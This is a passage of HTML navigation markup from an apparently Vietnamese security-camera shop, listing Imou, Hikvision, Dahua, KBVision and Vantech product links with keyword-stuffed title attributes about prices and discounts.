IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-Than-WIfi.htm' title='Dahua DH-F2C-PV Sắc Nét ✪ DH F2C PV,DH-F2C-PV Camera Với giá cạnh tranh Dahua,chức năng DH-F2C-PV,Giá DH-F2C-PV Wifi Không Dây ,Phân Phối Sỉ DH-F2C-PV 2.0 megapixel ,Công ty bán DH-F2C-PVthông số , Camera DH-F2C-PV,DH-F2C-PV Chất lượng nhất,DH-F2C-PV Giá Thấp Nhất,Giá Bán DH-F2C-PV,DH-F2C-PV giá kỹ thuật,DH-F2C-PV Bán Giá Rẻ,DH-F2C-PV mới,Bán giá rẻ DH-F2C-PV'> <span class='iconstar0'>✰</span> Dahua DH-F2C-PV Sắc Nét ✪</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-kbvision.html" title="Kbvision là thương hiệu camera hàng đầu về thiết bị an ninh từ Mỹ  là dòng camera quan sát chuyên phục vụ cho các dự án quy mô lớn được sản xuất tại Đài Loan của thương hiệu KBvision với độ bền vô cùng ưu việt"><span>Camera KBVision</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-kbvision.html" title="camera IP thương hiệu KBvision đang được nhiều khách hàng lựa chọn nhiều nhất. KBvision là thương hiệu camera chất lượng đến Mỹ">Camera IP KBvision</a></li>
											<li>
												<a href="camera-ultra-2k-kbvision.html" title="Camera 2k Kbvision là thương hiệu camera số 1 thị trường Mỹ với chất lượng tuyệt vời, độ bền cao">Camera Sắt n&eacute;t KBvision</a></li>
											<li>
												<a href="camera-xoay-360-kbvision.html" title="Thương hiệu camera 360 của KBVision: hãng camera uy tín của Mỹ chất lượng ổn định, phân khúc tầm trung ">Camera 360 KBvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KM-DDAi2958APN3.htm' title='Camera KM-DDAi2958APN3 KBVISION KM-DDAi2958APN3, Loại Camera an ninh KM-DDAi2958APN3,KM-DDAi2958APN3 Tốt nhất,KM-DDAi2958APN3 giá hấp dẫn,Giá Bán KM-DDAi2958APN3,KM-DDAi2958APN3 giá kỹ thuật,KM-DDAi2958APN3 Bán Giá Rẻ,KM-DDAi2958APN3 mới,bán KM-DDAi2958APN3'> <span class='iconstar0'>✰</span> Camera KM-DDAi2958APN3 KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar0'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li></ul></li>
									<li class="dropdown">
										<a href="camera-vantech.html" title="Camera Vantech ngoài trời là một loại camera được thiết kế đặc biệt để sử dụng ngoài trời. Với thiết kế chống thấm nước, chống bụi và chịu được các điều kiện thời tiết khắc nghiệt, camera Vantech ngoài trời thích hợp để giám sát và ghi lại hình ảnh ở bên ngoài như nhà cửa, công trình xây dựng, bãi đậu xe, khu vực công cộng, và nhiều ứng dụng khác"><span>Camera Vantech</span><i class="bi bi-chevron-right">&nbsp;</i> </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='VP-111A-T-C-Hinh-Anh-Dep-VanTech.htm' title='Camera HD IP VP-111A|T|C Giá tốt Camera VP-111A|T|C Chất Lượng,thông số  Loại Camera VP-111A|T|C,VP-111A|T|C Đang giảm giá,chức năng VP-111A|T|C 2.0 megapixel ,VP-111A|T|C Giá rẻ nhất,Giá Bán VP-111A|T|C,VP-111A|T|C tốt nhất,VP-111A|T|C Bán Giá Rẻ,Địa Chỉ Bán VP-111A|T|C,Bán giá rẻ VP-111A|T|C,VP-111A|T|C Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera HD IP VP-111A|T|C Giá tốt</a> </li><li> <a href='Camera-VP-180H-Dome-Nho-Gon.htm' title='VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ VP-180H Camera Hồng Ngoại 40M,Bán Giá VP-180H,VP-180H Giá Hãng,bán ,phân phối  Camera Giá re ,Nơi bán VP-180H Ip POE sắc nét ,VP-180H sale mạnh,Giá Bán VP-180H,VP-180H Giá Thấp Nhất,VP-180H bán rẻ'> <span class='iconstar0'>✰</span> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</a> </li><li> <a href='Camera-VP-180K-POE.htm' title='VanTech VP-180K Sắc Nét VP 180K,VP-180K Camera Siêu Nét,chức năng VP-180K,Giá VP-180K IP POE,Nhà Phân Phối VP-180K 3.0 megapixel ,Điểm bán VP-180Kthông số , Loại Camera VP-180K,VP-180K Tốt nhất,VP-180K bán chạy nhất,Giá Bán VP-180K,VP-180K Giá Khuyến Mãi,VP-180K Bán Giá Rẻ,VP-180K mới,Bán giá rẻ VP-180K'> <span class='iconstar0'>✰</span> VanTech VP-180K Sắc Nét</a> </li><li> <a href='Vantech-VP-180KV2.htm' title='VP-180KV2 Camera An Ninh Chức Năng Cao Cấp VP-180KV2 Camera IP POE,Bán Giá VP-180KV2, Camera VP-180KV2 Giá Khuyến Mãi,bán VP-180KV2,VP-180KV2 Ip POE sắc nét  Chất lượng nhất,thông số VP-180KV2 3.0 megapixel Ultra 2k lite,VP-180KV2 Tiết kiệm,tuổi thọ VP-180KV2,VP-180KV2 Chất Lượng,Nhà Phân Phối VP-180KV2,Điểm bán VP-180KV2,VP-180KV2 sale mạnh,Giá Bán VP-180KV2,VP-180KV2 bán chạy nhất,VP-180KV2 bán rẻ'> <span class='iconstar0'>✰</span> VP-180KV2 Camera An Ninh Chức Năng Cao Cấp</a> </li><li> <a href='Camera-VP-183B-Ip-Dome-Cam-Sony.htm' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂ VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ'> <span class='iconstar0'>✰</span> VP-183B Camera IP POE đang khuyến mãi VanTech ❂</a> </li><li> <a href='VP-184B-Camera-Dome-Plastic.htm' title='✲  Camera IP POE VanTech VP-184B Mẫu Đẹp Camera VP-184B VanTech,Bán Giá 